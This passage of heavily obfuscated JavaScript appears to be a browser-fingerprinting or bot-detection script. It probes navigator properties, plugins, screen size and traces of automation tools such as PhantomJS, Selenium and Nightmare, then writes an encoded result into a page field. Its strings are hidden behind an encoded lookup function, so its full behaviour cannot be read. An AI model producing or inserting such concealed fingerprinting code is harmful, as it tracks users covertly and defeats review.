_0x118c2e!==_0x53da6b;},'\x78\x4f\x6e':function _0x548928(_0x321e4c){return _0x321e4c();},'\x63\x7a\x66':function _0x1b933e(_0x3ab5c9,_0x1ea2db){return _0x3ab5c9+_0x1ea2db;},'\x6f\x44\x71':function _0x284d3b(_0x2a2b0b,_0x4e5c1e){return _0x2a2b0b(_0x4e5c1e);},'\x73\x57\x49':function _0x152131(_0x1e4902,_0x1e2166){return _0x1e4902+_0x1e2166;},'\x6e\x43\x6a':function _0x231dc6(_0x119612,_0x386c00){return _0x119612===_0x386c00;},'\x4d\x43\x51':function _0xa773d1(_0x3a251d,_0x5a9f9b){return _0x3a251d(_0x5a9f9b);},'\x45\x6f\x4f':function _0xbe70ce(_0xac31f9,_0x2c0720){return _0xac31f9+_0x2c0720;},'\x69\x51\x6b':function _0x35e754(_0x484906,_0x21e155){return _0x484906(_0x21e155);},'\x69\x59\x71':function _0x3ceefd(_0x80aeb0,_0x5e63d2){return _0x80aeb0+_0x5e63d2;},'\x68\x45\x54':function _0x3c2786(_0x721871,_0x391a02){return _0x721871(_0x391a02);},'\x78\x4f\x71':function _0x1ebb4e(_0x20a9ff,_0x5e7c03){return _0x20a9ff<_0x5e7c03;},'\x55\x7a\x55':function _0x3596ec(_0x2124ae,_0x4d8144){return _0x2124ae===_0x4d8144;},'\x52\x51\x50':function _0x1a7f42(_0x382c1e,_0x5282ae){return _0x382c1e>_0x5282ae;},'\x4d\x49\x57':function _0x16816c(_0x4936c7,_0x350973){return _0x4936c7+_0x350973;},'\x69\x4b\x52':function _0x59ebaa(_0x31a154,_0x6e6d34){return _0x31a154==_0x6e6d34;},'\x6b\x61\x4e':function _0x5ad93a(_0xbfc31,_0x137c2c){return _0xbfc31(_0x137c2c);},'\x48\x49\x44':function _0x168a59(_0x48085b,_0x2d8506){return _0x48085b(_0x2d8506);},'\x49\x59\x45':function _0x40e286(_0x20c6fd,_0x1ea25e){return _0x20c6fd(_0x1ea25e);},'\x69\x70\x6c':function _0x1ef085(_0x3c98cd,_0x3e4ce0){return _0x3c98cd+_0x3e4ce0;},'\x73\x56\x57':function _0x3fefba(_0x3d8719){return _0x3d8719();},'\x74\x4b\x6d':function _0x4d8dda(_0x25c04c,_0x47162b){return _0x25c04c-_0x47162b;},'\x68\x53\x4d':function _0x568bb1(_0x40e9ff,_0x16432b){return _0x40e9ff+_0x16432b;}};var _0x459c73=_0x053a('0xb5', '\x31\x5a\x5d\x6b')[_0x053a('0xb6', '\x40\x5b\x46\x5d')]('\x7c'),_0x3403dd=0x0;while(!![]){switch(_0x459c73[_0x3403dd++]){case'\x30':var _0x4338f9=new Array();continue;case'\x31':var _0x20803a=0x5;continue;case'\x32':for(var _0x19516b=0x0;_0x19516b<_0x394806[_0x053a('0xb7', '\x45\x34\x6e\x5b')];_0x19516b++){var _0x427da4=_0x394806[_0x19516b][0x0];var _0x90a78=_0x394806[_0x19516b][0x2];switch(_0x394806[_0x19516b][0x1]){case _0x053a('0xb8', '\x6c\x61\x29\x65'):try{if(_0x1f1d65[_0x053a('0xb9', '\x6a\x52\x76\x29')](typeof _0x1f1d65[_0x053a('0xba', '\x72\x25\x29\x41')](_0x90a78),_0x053a('0xbb', '\x6a\x6c\x6f\x39'))){_0x4338f9[_0x4338f9[_0x053a('0xbc', '\x73\x39\x56\x25')]]=_0x4b5b71(_0x1f1d65[_0x053a('0xbd', '\x43\x6c\x6f\x47')](_0x427da4,_0x053a('0xbe', '\x55\x6f\x49\x23')));}else{_0x4338f9[_0x4338f9[_0x053a('0x6e', '\x62\x68\x55\x79')]]=_0x1f1d65[_0x053a('0xbf', '\x42\x58\x29\x6f')](_0x4b5b71,_0x1f1d65[_0x053a('0xc0', '\x49\x5d\x6a\x41')](_0x427da4,_0x053a('0xc1', '\x40\x35\x48\x5b')));}}catch(_0x6442d6){_0x4338f9[_0x4338f9[_0x053a('0xc2', '\x52\x21\x28\x6f')]]=_0x4b5b71(_0x1f1d65[_0x053a('0xc3', '\x4c\x4c\x45\x37')](_0x427da4,_0x053a('0xc4', '\x43\x6c\x6f\x47')));}break;case _0x053a('0xc5', '\x30\x6e\x76\x53'):try{try{_0x3db3cb=_0x1f1d65[_0x053a('0xc6', '\x78\x33\x30\x4c')](_0x90a78);if(_0x1f1d65[_0x053a('0xc7', '\x24\x52\x4f\x39')](typeof _0x3db3cb,_0x053a('0xc8', '\x45\x34\x6e\x5b'))){_0x4338f9[_0x4338f9[_0x053a('0xc9', '\x40\x65\x4f\x56')]]=_0x1f1d65[_0x053a('0xca', '\x6b\x75\x6b\x68')](_0x4b5b71,_0x1f1d65[_0x053a('0xcb', '\x42\x58\x29\x6f')](_0x427da4,_0x053a('0xcc', '\x40\x5b\x46\x5d')));}else if(_0x1f1d65[_0x053a('0xcd', '\x7a\x78\x4e\x77')](_0x3db3cb,null)){_0x4338f9[_0x4338f9[_0x053a('0xc2', '\x52\x21\x28\x6f')]]=_0x1f1d65[_0x053a('0xce', '\x21\x66\x25\x57')](_0x4b5b71,_0x1f1d65[_0x053a('0xcf', '\x6b\x75\x6b\x68')](_0x427da4,_0x053a('0xd0', '\x6a\x6c\x6f\x39')));}else{_0x4338f9[_0x4338f9[_0x053a('0x89', '\x63\x61\x4d\x26')]]=_0x1f1d65[_0x053a('0xd1', '\x4e\x32\x56\x39')](_0x4b5b71,_0x1f1d65[_0x053a('0xcf', '\x6b\x75\x6b\x68')](_0x427da4+'\x3d',_0x3db3cb[_0x053a('0xd2', '\x62\x26\x30\x51')]()));}}catch(_0x4479b3){_0x4338f9[_0x4338f9[_0x053a('0xd3', '\x28\x48\x6c\x61')]]=_0x4b5b71(_0x1f1d65[_0x053a('0xd4', '\x31\x5a\x5d\x6b')](_0x427da4,_0x053a('0xd5', '\x72\x25\x29\x41')));break;}break;}catch(_0x1f8632){_0x4338f9[_0x4338f9[_0x053a('0x6e', '\x62\x68\x55\x79')]]=_0x1f1d65[_0x053a('0xd6', '\x57\x47\x47\x6f')](_0x4b5b71,_0x427da4+'\x3d'+_0x1f8632);}break;case _0x053a('0xd7', '\x57\x47\x47\x6f'):try{var _0x535e38=_0x053a('0xd8', '\x42\x58\x29\x6f')[_0x053a('0xd9', '\x4c\x4c\x45\x37')]('\x7c'),_0x9d9a0b=0x0;while(!![]){switch(_0x535e38[_0x9d9a0b++]){case'\x30':for(var _0x678bc0=0x0;_0x1f1d65[_0x053a('0xda', '\x40\x5b\x46\x5d')](_0x678bc0,_0x4387ae[_0x053a('0xdb', '\x6b\x75\x6b\x68')][_0x053a('0x70', '\x70\x57\x51\x36')]);_0x678bc0++){if(_0x1f1d65[_0x053a('0xdc', '\x4c\x4c\x45\x37')](typeof _0x4387ae[_0x053a('0xdd', '\x62\x26\x6b\x67')][_0x678bc0],_0x053a('0xde', '\x4e\x32\x56\x39'))){_0x4338f9[_0x4338f9[_0x053a('0xdf', '\x4d\x72\x4d\x68')]]=_0x4b5b71(_0x053a('0xe0', '\x73\x39\x56\x25'));break;}var _0x3201c1=_0x4387ae[_0x053a('0xe1', '\x62\x26\x30\x51')][_0x678bc0][_0x053a('0xe2', '\x30\x6e\x76\x53')];var _0xc54b38=_0x053a('0xe3', '\x5d\x4e\x6b\x58');if(_0x1f1d65[_0x053a('0xe4', '\x4d\x72\x4d\x68')](typeof _0x3201c1,_0x053a('0xe5', '\x24\x52\x4f\x39'))){_0xc54b38=_0x053a('0xe6', '\x56\x6f\x6d\x4c');}else if(_0x1f1d65[_0x053a('0xe7', '\x63\x64\x59\x51')](_0x3201c1[_0x053a('0xe8', '\x33\x64\x4e\x55')]('\x2e')[_0x053a('0xe9', '\x40\x5b\x46\x5d')],0x1)){_0xc54b38=_0x3201c1[_0x053a('0xea', '\x73\x57\x33\x47')]('\x2e')[_0x053a('0xeb', '\x4c\x4c\x45\x37')]();}if(_0x1f1d65[_0x053a('0xec', '\x7a\x78\x4e\x77')](_0x23d192[_0x053a('0xed', '\x6a\x52\x76\x29')](_0xc54b38),0x0)){_0x23d192[_0x053a('0xee', '\x4a\x45\x69\x77')](_0xc54b38);}}continue;case'\x31':for(var _0x678bc0=0x0;_0x678bc0<_0x23d192[_0x053a('0xef', '\x63\x64\x59\x51')];_0x678bc0++){_0x4338f9[_0x4338f9[_0x053a('0x62', '\x43\x6c\x6f\x47')]]=_0x1f1d65[_0x053a('0xf0', '\x33\x64\x4e\x55')](_0x4b5b71,_0x1f1d65[_0x053a('0xf1', '\x40\x65\x4f\x56')](_0x053a('0xf2', '\x63\x61\x4d\x26'),_0x23d192[_0x678bc0]));}continue;case'\x32':try{var _0x1cceba=_0x4387ae[_0x053a('0xf3', '\x33\x64\x4e\x55')][_0x053a('0xd3', '\x28\x48\x6c\x61')];if(_0x1f1d65[_0x053a('0xf4', '\x72\x25\x29\x41')](_0x1cceba,0x0)||_0x1f1d65[_0x053a('0xf5', '\x49\x5d\x6a\x41')](_0x1cceba,null)){_0x4338f9[_0x4338f9[_0x053a('0xf6', '\x4a\x45\x69\x77')]]=_0x4b5b71(_0x053a('0xf7', '\x4e\x32\x56\x39'));break;}}catch(_0x2fae69){_0x4338f9[_0x4338f9[_0x053a('0x9b', '\x56\x55\x56\x46')]]=_0x1f1d65[_0x053a('0xf8', '\x69\x30\x5a\x25')](_0x4b5b71,_0x053a('0xf9', '\x70\x51\x64\x43'));break;}continue;case'\x33':try{_0x678bc0=_0x23d192[_0x053a('0xfa', '\x31\x5a\x5d\x6b')]('\x69');}catch(_0x373a0c){_0x4338f9[_0x4338f9[_0x053a('0xdf', '\x4d\x72\x4d\x68')]]=_0x1f1d65[_0x053a('0xfb', '\x63\x64\x59\x51')](_0x4b5b71,_0x053a('0xfc', '\x63\x64\x59\x51'));break;}continue;case'\x34':var _0x23d192=[];continue;}break;}}catch(_0x507e23){_0x4338f9[_0x4338f9[_0x053a('0x66', '\x73\x57\x33\x47')]]=_0x1f1d65[_0x053a('0xfd', '\x6a\x52\x76\x29')](_0x4b5b71,_0x1f1d65[_0x053a('0xfe', '\x73\x57\x33\x47')](_0x053a('0xff', '\x78\x33\x30\x4c'),_0x507e23));}break;case _0x053a('0x100', '\x6a\x52\x76\x29'):if(_0x1f1d65[_0x053a('0x101', '\x56\x6f\x6d\x4c')](_0x427da4,_0x053a('0x102', '\x52\x21\x28\x6f'))){try{var _0x2345ea='';var _0x3a5756=navigator[_0x053a('0x103', '\x70\x51\x64\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0x104', '\x62\x68\x55\x79')](_0x3a5756)){_0x2345ea=_0x053a('0x105', '\x24\x52\x4f\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0x106', '\x69\x30\x5a\x25')](_0x3a5756)){_0x2345ea=_0x053a('0x107', '\x5e\x55\x63\x66');}else{_0x2345ea=_0x053a('0x108', '\x7a\x39\x56\x45');}_0x4338f9[_0x4338f9[_0x053a('0x109', '\x49\x5d\x6a\x41')]]=_0x1f1d65[_0x053a('0x10a', '\x7a\x78\x4e\x77')](_0x4b5b71,_0x1f1d65[_0x053a('0x10b', '\x5e\x55\x63\x66')](_0x427da4,'\x3d')+_0x2345ea);}catch(_0x42b729){_0x4338f9[_0x4338f9[_0x053a('0x10c', '\x6a\x6c\x6f\x39')]]=_0x1f1d65[_0x053a('0x10d', '\x33\x64\x4e\x55')](_0x4b5b71,_0x1f1d65[_0x053a('0x10e', '\x4d\x72\x4d\x68')](_0x1f1d65[_0x053a('0x10f', '\x42\x58\x29\x6f')](_0x427da4,_0x053a('0x110', '\x33\x64\x4e\x55')),_0x42b729[_0x053a('0x111', '\x4c\x4c\x45\x37')]()));}}break;}_0x1f1d65[_0x053a('0x112', '\x5e\x55\x63\x66')](_0x4c2e59);}continue;case'\x33':return _0x4338f9[_0x053a('0x113', '\x70\x57\x51\x36')]();continue;case'\x34':var _0x1979c8=_0x1f1d65[_0x053a('0x114', '\x33\x64\x4e\x55')](_0x53381d[_0x053a('0xc9', '\x40\x65\x4f\x56')],0x3);continue;case'\x35':while(--_0x1979c8){_0x4c74ae=_0x1f1d65[_0x053a('0x115', '\x53\x67\x64\x6a')](_0x4c74ae[_0x053a('0x116', '\x75\x21\x7a\x34')](0x1),_0x4c74ae[0x0]);}continue;case'\x36':var _0x4c74ae=_0x53381d;continue;case'\x37':var _0x3db3cb='';continue;case'\x38':while(--_0x20803a){_0x53381d=_0x1f1d65[_0x053a('0x117', '\x40\x5b\x46\x5d')](_0x53381d[_0x053a('0x118', '\x7a\x39\x56\x45')](0x1),_0x53381d[0x0]);}continue;case'\x39':var _0x53381d=_0x053a('0x119', '\x57\x47\x47\x6f');continue;}break;}}var _0x543793=[[_0x053a('0x11a', '\x69\x30\x5a\x25'),_0x053a('0x11b', '\x64\x4d\x47\x72'),function(){return navigator;}],[_0x053a('0x11c', '\x62\x26\x30\x51'),_0x053a('0x11d', '\x55\x6f\x49\x23'),function(){return navigator[_0x053a('0x11e', '\x56\x6f\x6d\x4c')];}],[_0x053a('0x11f', '\x4d\x72\x4d\x68'),_0x053a('0x120', '\x56\x55\x56\x46'),function(){return navigator[_0x053a('0x121', '\x40\x35\x48\x5b')];}],[_0x053a('0x122', '\x64\x4d\x47\x72'),_0x053a('0x123', '\x34\x28\x5b\x72'),function(){return _0x9370e7[_0x053a('0x124', '\x70\x57\x51\x36')](navigator[_0x053a('0x125', '\x63\x61\x4d\x26')][_0x053a('0x126', '\x5a\x72\x66\x57')],0x0);}],[_0x053a('0x127', '\x28\x48\x6c\x61'),_0x053a('0x128', '\x63\x61\x4d\x26'),function(){return navigator[_0x053a('0x129', '\x53\x67\x64\x6a')];}],[_0x053a('0x12a', '\x33\x64\x4e\x55'),_0x053a('0x12b', '\x73\x39\x56\x25'),function(){return navigator[_0x053a('0x12c', '\x56\x55\x56\x46')];}],[_0x053a('0x12d', '\x42\x58\x29\x6f'),_0x053a('0x12e', '\x5a\x72\x66\x57'),function(){}],[_0x053a('0x12f', '\x7a\x78\x4e\x77'),_0x053a('0x130', '\x24\x52\x4f\x39'),function(){var _0xb5b0ce=ActiveXObject;return _0xb5b0ce;}],[_0x053a('0x131', '\x40\x5b\x46\x5d'),_0x053a('0x132', '\x4e\x32\x56\x39'),function(){var _0x47fc3f=webkitURL;return _0x47fc3f;}],[_0x053a('0x133', '\x56\x55\x56\x46'),_0x053a('0x134', '\x7a\x78\x4e\x77'),function(){var _0x1af856=_phantom;return _0x1af856;}],[_0x053a('0x135', '\x42\x58\x29\x6f'),_0x053a('0x136', '\x7a\x39\x56\x45'),function(){var _0x2d15bc=callPhantom;return _0x2d15bc;}],[_0x053a('0x137', '\x4d\x72\x4d\x68'),_0x053a('0x138', '\x69\x30\x5a\x25'),function(){var _0x371c0c=chrome;return _0x371c0c;}],[_0x053a('0x139', '\x21\x66\x25\x57'),_0x053a('0x11b', '\x64\x4d\x47\x72'),function(){var _0x34d16c=yandex;return _0x34d16c;}],[_0x053a('0x13a', '\x5e\x55\x63\x66'),_0x053a('0x13b', '\x55\x6f\x49\x23'),function(){var _0x501536=opera;return _0x501536;}],[_0x053a('0x13c', '\x7a\x78\x4e\x77'),_0x053a('0x13d', '\x52\x21\x28\x6f'),function(){var _0x205ae6=opr;return _0x205ae6;}],[_0x053a('0x13e', '\x78\x33\x30\x4c'),_0x053a('0x13f', '\x6a\x52\x76\x29'),function(){var _0x5e8904=safari;return _0x5e8904;}],[_0x053a('0x140', '\x4a\x45\x69\x77'),_0x053a('0x141', '\x5a\x72\x66\x57'),function(){var _0xe8136d=awesomium;return _0xe8136d;}],[_0x053a('0x142', '\x6b\x75\x6b\x68'),_0x053a('0x143', '\x4c\x4c\x45\x37'),function(){var _0x2a1dca=puffinDevice;return _0x2a1dca;}],[_0x053a('0x144', '\x64\x4d\x47\x72'),_0x053a('0x130', '\x24\x52\x4f\x39'),function(){var _0x1d7607=__nightmare;return _0x1d7607;}],[_0x053a('0x145', '\x75\x21\x7a\x34'),_0x053a('0x146', '\x57\x47\x47\x6f'),function(){var _0x19aeb4=domAutomation;return _0x19aeb4;}],[_0x053a('0x147', '\x30\x6e\x76\x53'),_0x053a('0x138', '\x69\x30\x5a\x25'),function(){var _0x5e2f6e=domAutomationController;return _0x5e2f6e;}],[_0x053a('0x148', '\x45\x34\x6e\x5b'),_0x053a('0x149', '\x45\x34\x6e\x5b'),function(){var _0x4d5fdd=_Selenium_IDE_Recorder;return _0x4d5fdd;}],[_0x053a('0x14a', '\x70\x57\x51\x36'),_0x053a('0x14b', '\x31\x5a\x5d\x6b'),function(){return document[_0x053a('0x14c', '\x28\x48\x6c\x61')];}],[_0x053a('0x14d', '\x62\x26\x6b\x67'),_0x053a('0x14e', '\x34\x28\x5b\x72'),function(){return document[_0x053a('0x14f', '\x5e\x55\x63\x66')];}],[_0x053a('0x150', '\x62\x26\x30\x51'),_0x053a('0x151', '\x42\x58\x29\x6f'),function(){return process[_0x053a('0x152', '\x45\x34\x6e\x5b')];}],[_0x053a('0x153', '\x63\x61\x4d\x26'),_0x053a('0x14e', '\x34\x28\x5b\x72'),function(){return global[_0x053a('0x154', '\x57\x47\x47\x6f')];}],[_0x053a('0x155', '\x56\x6f\x6d\x4c'),_0x053a('0x134', '\x7a\x78\x4e\x77'),function(){return global[_0x053a('0x156', '\x40\x5b\x46\x5d')];}],[_0x053a('0x157', '\x6b\x75\x6b\x68'),_0x053a('0x158', '\x70\x51\x64\x43'),function(){return WebAssembly;}],[_0x053a('0x159', '\x50\x64\x30\x37'),_0x053a('0x15a', '\x70\x57\x51\x36'),function(){return require('\x66\x73');}],[_0x053a('0x15b', '\x40\x65\x4f\x56'),_0x053a('0x15c', '\x33\x64\x4e\x55'),function(){return _0x9370e7[_0x053a('0x15d', '\x34\x28\x5b\x72')](globalThis,global);}],[_0x053a('0x15e', '\x21\x66\x25\x57'),_0x053a('0x15f', '\x57\x47\x47\x6f'),function(){return window[_0x053a('0x160', '\x70\x51\x64\x43')]();}],[_0x053a('0x161', '\x53\x67\x64\x6a'),_0x053a('0x14b', '\x31\x5a\x5d\x6b'),function(){return navigator[_0x053a('0x162', '\x21\x66\x25\x57')];}],[_0x053a('0x163', '\x64\x4d\x47\x72'),_0x053a('0x14b', '\x31\x5a\x5d\x6b'),function(){return navigator[_0x053a('0x164', '\x24\x47\x5b\x79')];}],[_0x053a('0x165', '\x40\x5b\x46\x5d'),_0x053a('0x166', '\x72\x25\x29\x41'),function(){return navigator[_0x053a('0x167', '\x53\x67\x64\x6a')];}],[_0x053a('0x168', '\x6a\x52\x76\x29'),_0x053a('0x169', '\x72\x25\x29\x41'),function(){return navigator[_0x053a('0x16a', '\x4a\x45\x69\x77')]=='\x43';}],[_0x053a('0x16b', '\x31\x5a\x5d\x6b'),_0x053a('0x16c', '\x69\x30\x5a\x25'),function(){window[_0x053a('0x16d', '\x78\x33\x30\x4c')]=Object[_0x053a('0x16e', '\x6a\x6c\x6f\x39')](window);return window[_0x053a('0x16f', '\x4a\x45\x69\x77')][_0x053a('0x89', '\x63\x61\x4d\x26')];}],[_0x053a('0x170', '\x34\x28\x5b\x72'),_0x053a('0x171', '\x40\x5b\x46\x5d'),function(){return _0x9370e7[_0x053a('0x172', '\x63\x64\x59\x51')](window[_0x053a('0x173', '\x28\x48\x6c\x61')],0x0);}],[_0x053a('0x174', '\x28\x48\x6c\x61'),_0x053a('0x175', '\x64\x4d\x47\x72'),function(){return _0x9370e7[_0x053a('0x176', '\x68\x41\x46\x40')](window[_0x053a('0x177', '\x4d\x72\x4d\x68')],0x0);}],[_0x053a('0x178', '\x5e\x55\x63\x66'),_0x053a('0x134', '\x7a\x78\x4e\x77'),function(){return window[_0x053a('0x179', '\x40\x65\x4f\x56')];}],[_0x053a('0x17a', '\x68\x41\x46\x40'),_0x053a('0x17b', '\x62\x26\x6b\x67'),function(){return window[_0x053a('0x17c', '\x56\x55\x56\x46')][_0x053a('0x17d', '\x5a\x72\x66\x57')]();}],[_0x053a('0x17e', '\x5a\x72\x66\x57'),_0x053a('0x16c', '\x69\x30\x5a\x25'),function(){return _0x9370e7[_0x053a('0x17f', '\x78\x33\x30\x4c')](Boolean,_0x9370e7[_0x053a('0x180', '\x40\x35\x48\x5b')](typeof process,_0x053a('0x181', '\x40\x5b\x46\x5d'))&&process[_0x053a('0x182', '\x4e\x32\x56\x39')]&&process[_0x053a('0x183', '\x7a\x78\x4e\x77')][_0x053a('0x184', '\x6a\x6c\x6f\x39')]);}],[_0x053a('0x185', '\x24\x52\x4f\x39'),_0x053a('0x186', '\x7a\x39\x56\x45'),function(){return document[_0x053a('0x187', '\x45\x34\x6e\x5b')];}],[_0x053a('0x188', '\x43\x6c\x6f\x47'),_0x053a('0x189', '\x40\x35\x48\x5b'),function(){return eval[_0x053a('0x18a', '\x68\x41\x46\x40')]()[_0x053a('0x18b', '\x7a\x78\x4e\x77')];}],[_0x053a('0x18c', '\x53\x67\x64\x6a'),_0x053a('0x175', '\x64\x4d\x47\x72'),function(){return navigator[_0x053a('0x18d', '\x49\x5d\x6a\x41')][_0x053a('0x18e', '\x62\x26\x6b\x67')];}],[_0x053a('0x18f', '\x40\x5b\x46\x5d'),_0x053a('0x190', '\x4e\x32\x56\x39'),function(){return deviceType;}],[_0x053a('0x191', '\x4c\x4c\x45\x37'),_0x053a('0x192', '\x24\x47\x5b\x79'),function(){return screen[_0x053a('0x193', '\x49\x5d\x6a\x41')];}],[_0x053a('0x194', '\x62\x68\x55\x79'),_0x053a('0x195', '\x6c\x61\x29\x65'),function(){return screen[_0x053a('0x196', '\x49\x5d\x6a\x41')];}],[_0x053a('0x197', '\x40\x5b\x46\x5d'),_0x053a('0x143', '\x4c\x4c\x45\x37'),function(){var _0xc2c5f5=eoapi;return _0xc2c5f5;}],[_0x053a('0x198', '\x4c\x4c\x45\x37'),_0x053a('0x11b', '\x64\x4d\x47\x72'),function(){var _0x4102c2=eoapi_VerifyThis;return _0x4102c2;}],[_0x053a('0x199', '\x78\x33\x30\x4c'),_0x053a('0x19a', '\x63\x64\x59\x51'),function(){var _0x20b09f=eoapi_extInvoke;return _0x20b09f;}],[_0x053a('0x19b', '\x40\x5b\x46\x5d'),_0x053a('0x19c', '\x62\x26\x30\x51'),function(){var _0x106595=eoWebBrowserDispatcher;return _0x106595;}],[_0x053a('0x19d', '\x33\x64\x4e\x55'),_0x053a('0x143', '\x4c\x4c\x45\x37'),function(){return window[_0x053a('0x19e', '\x4c\x4c\x45\x37')];}],[_0x053a('0x19f', '\x5a\x72\x66\x57'),_0x053a('0x1a0', '\x45\x34\x6e\x5b'),function(){return navigator[_0x053a('0x1a1', '\x63\x61\x4d\x26')][_0x053a('0x6a', '\x42\x58\x29\x6f')]==0x2;}],[_0x053a('0x1a2', '\x6a\x52\x76\x29'),_0x053a('0x1a3', '\x31\x5a\x5d\x6b'),function(){return _0x9370e7[_0x053a('0x1a4', '\x62\x26\x30\x51')](navigator[_0x053a('0x1a5', '\x64\x4d\x47\x72')][_0x053a('0x1a6', '\x21\x66\x25\x57')],0x2);}],[_0x053a('0x1a7', '\x6c\x61\x29\x65'),_0x053a('0x1a8', '\x62\x26\x6b\x67'),function(){return window[_0x053a('0x1a9', '\x5a\x72\x66\x57')];}],[_0x053a('0x1aa', '\x21\x66\x25\x57'),_0x053a('0x1ab', '\x4a\x45\x69\x77'),function(){return navigator[_0x053a('0x1ac', '\x6c\x61\x29\x65')][_0x053a('0x1ad', '\x55\x6f\x49\x23')][0x0][_0x053a('0x1ae', '\x6b\x75\x6b\x68')];}],[_0x053a('0x1af', '\x69\x30\x5a\x25'),_0x053a('0x1b0', '\x68\x41\x46\x40'),function(){return navigator[_0x053a('0x1b1', '\x64\x4d\x47\x72')][_0x053a('0x1b2', '\x42\x58\x29\x6f')][0x1][_0x053a('0x1b3', '\x28\x48\x6c\x61')];}],[_0x053a('0x1b4', '\x5e\x55\x63\x66'),_0x053a('0x1b5', '\x4e\x32\x56\x39'),function(){return navigator[_0x053a('0x1b6', '\x62\x26\x6b\x67')][_0x053a('0x1b7', '\x62\x26\x30\x51')][0x2][_0x053a('0x1b3', '\x28\x48\x6c\x61')];}],[_0x053a('0x1b8', '\x24\x47\x5b\x79'),_0x053a('0x19c', '\x62\x26\x30\x51'),function(){return navigator[_0x053a('0x1b9', '\x49\x5d\x6a\x41')][_0x053a('0x1ba', '\x40\x65\x4f\x56')];}],[_0x053a('0x1bb', '\x4a\x45\x69\x77'),_0x053a('0x1bc', '\x6b\x75\x6b\x68'),function(){return navigator[_0x053a('0x1bd', '\x43\x6c\x6f\x47')];}],[_0x053a('0x1be', '\x31\x5a\x5d\x6b'),_0x053a('0x15f', '\x57\x47\x47\x6f'),function(){return navigator[_0x053a('0x1bf', '\x63\x64\x59\x51')][_0x053a('0x1c0', '\x52\x21\x28\x6f')];}],[_0x053a('0x1c1', '\x78\x33\x30\x4c'),_0x053a('0x16c', '\x69\x30\x5a\x25'),function(){return navigator[_0x053a('0x1c2', '\x5d\x4e\x6b\x58')][_0x053a('0x1c3', '\x45\x34\x6e\x5b')];}]];try{var _0x20bf8c=_0x053a('0x1c4', '\x42\x58\x29\x6f')[_0x053a('0xea', '\x73\x57\x33\x47')]('\x7c'),_0x3f7935=0x0;while(!![]){switch(_0x20bf8c[_0x3f7935++]){case'\x30':_0x9370e7[_0x053a('0x1c5', '\x40\x5b\x46\x5d')](_0x4c2e59);continue;case'\x31':_0x9370e7[_0x053a('0x1c6', '\x5a\x72\x66\x57')](_0x2ed1d5,_0x9370e7[_0x053a('0x1c7', '\x6c\x61\x29\x65')](_0x582856,_0x543793));continue;case'\x32':_0x1a9b04[_0x053a('0x1c8', '\x5a\x72\x66\x57')](_0x053a('0x1c9', '\x5a\x72\x66\x57'))[_0x053a('0x1ca', '\x49\x5d\x6a\x41')]=_0x9370e7[_0x053a('0x1cb', '\x40\x35\x48\x5b')](_0x053a('0x1cc', '\x56\x6f\x6d\x4c'),_0x19f800[_0x053a('0x1cd', '\x21\x66\x25\x57')][_0x053a('0x1ce', '\x72\x25\x29\x41')]());continue;case'\x33':_0x543793[_0x053a('0x9d', '\x5a\x72\x66\x57')]([_0x9370e7[_0x053a('0x1cf', '\x68\x41\x46\x40')](_0x9370e7[_0x053a('0x1d0', '\x28\x48\x6c\x61')](_0x9370e7[_0x053a('0x1d1', '\x50\x64\x30\x37')]('\x27',_0x5b5d98),'\x27'),_0x053a('0x1d2', '\x45\x34\x6e\x5b')),_0x053a('0x1d3', '\x5d\x4e\x6b\x58'),function(){return _0x5b5d98[_0x053a('0x1d4', '\x42\x58\x29\x6f')]();}]);continue;case'\x34':if(!_0x19f800[_0x053a('0x1d5', '\x31\x5a\x5d\x6b')])_0x19f800[_0x053a('0x1d6', '\x56\x55\x56\x46')]=_0x124424;continue;case'\x35':var _0x5b5d98=_0x053a('0x1d7', '\x62\x26\x6b\x67');continue;case'\x36':if(_0x1d43e6){_0x543793[_0x053a('0x1d8', '\x75\x21\x7a\x34')]([_0x1d43e6,_0x053a('0x1d9', '\x49\x5d\x6a\x41')]);_0x9370e7[_0x053a('0x1da', '\x70\x57\x51\x36')](_0x2ed1d5,_0x9370e7[_0x053a('0x1db', '\x75\x21\x7a\x34')](_0x582856,_0x543793));}continue;case'\x37':if(_0x3e90e6){try{_0x32a473[_0x053a('0x1dc', '\x78\x33\x30\x4c')]=_0x9370e7[_0x053a('0x1dd', '\x56\x6f\x6d\x4c')](_0x580939,_0x3e90e6);}catch(_0x201f4e){}}continue;}break;}}catch(_0x594f5f){_0x1a9b04[_0x053a('0x1de', '\x4a\x45\x69\x77')](_0x053a('0x1df', '\x6b\x75\x6b\x68'))[_0x053a('0x1e0', '\x45\x34\x6e\x5b')]=_0x9370e7[_0x053a('0x1d0', '\x28\x48\x6c\x61')](_0x053a('0x1e1', '\x70\x57\x51\x36'),_0x19f800[_0x053a('0x1e2', '\x57\x47\x47\x6f')](_0x594f5f[_0x053a('0x1e3', '\x55\x6f\x49\x23')]));}finally{if(_0x3e90e6)_0x32a473[_0x053a('0x1e4', '\x49\x5d\x6a\x41')]=_0x3e90e6;}}());